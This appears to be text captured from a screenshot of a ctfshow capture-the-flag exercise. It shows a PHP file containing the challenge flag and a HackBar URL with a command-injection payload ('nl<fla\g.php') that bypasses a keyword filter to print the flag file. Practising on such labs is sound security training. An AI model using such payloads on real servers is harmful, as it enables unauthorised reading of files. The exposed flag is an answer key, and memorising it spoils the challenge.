 换行
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{55fa921b-5ddc-4d68-accc-2d45da5b0cfc}";
16
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
https://c08a32bd-8130-4604-8e56-ce5dfd95bf67.challenge.ctf.show/?c=nl%3Cfla\g.php%0a